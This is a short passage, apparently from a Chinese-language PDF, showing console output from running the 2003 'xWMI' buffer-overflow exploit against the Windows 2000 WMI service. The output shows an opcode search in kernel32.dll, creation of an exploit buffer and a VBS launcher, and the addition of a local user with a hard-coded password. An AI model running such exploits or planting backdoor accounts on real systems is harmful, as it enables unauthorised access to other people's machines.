 命令提示符
D:\>wmi
xWMI -> win2k WMI service buffer overflow exploit
WMIService -> CreateDirectoryExW -> RtlDosPathNameToNtPathName_U
for win2k which default codepage is GB、BIG5、Korean、JP sp0-3
Written by ey4s<cooleyas@21cn.com>
2003-04-27
thanks to yuange
Edit by Meteor Welcom to http://www.feelids.com
System default codepage is 936
start search FFD3 in kernel32.dll
Found opcode at 0x77E68067 in kernel32.dll
write exploit buffer to file D:\\buff.txt
create exploit execute file D:\\xWMI.vbs
Execute exploit file D:\\xWMI.vbs
if success, exploit will add a user xx password is 1a!.9nH
Microsoft (R) Windows 脚本宿主版本 5.1 for Windows
版权所有(C) Microsoft Corporation 1996-1999. All rights reserved.
if you can see thie line,it maybe success!